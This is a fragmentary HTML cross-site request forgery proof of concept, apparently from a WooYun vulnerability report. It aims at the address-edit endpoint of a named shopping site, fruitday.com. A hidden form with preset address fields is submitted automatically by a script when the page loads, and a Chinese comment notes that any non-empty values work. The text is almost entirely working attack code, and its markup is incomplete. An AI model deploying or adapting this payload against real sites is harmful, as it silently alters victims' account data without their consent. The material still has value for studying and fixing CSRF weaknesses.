 <title>CSRF/exploit</title>
</head>
<body>
<form action="http://www.fruitday.com/index.php/home/address" method="post">
<input type="hidden" name="address[flag]" value="1"/>
<input type="hidden" name="address[province]" value="1"/>
<input type="hidden" name="address[city]" value="4536"/>
<input type="hidden" name="address[area]" value="4537"/>
<input type="hidden" name="address[operation]" value="edit"/>
<input type="hidden" name="address[addr_id]" value="2"/>
<input type="hidden" name="address[address]" value="111111111111111"/>
<input type="hidden" name="address[name]" value="1111"/>
<input type="hidden" name="address[mobile]" value="11111111111"/>
测试发现此处参数只要不为空就可以 可随意
</form>
<script>
document.forms[0].submit();
www.wooyun.org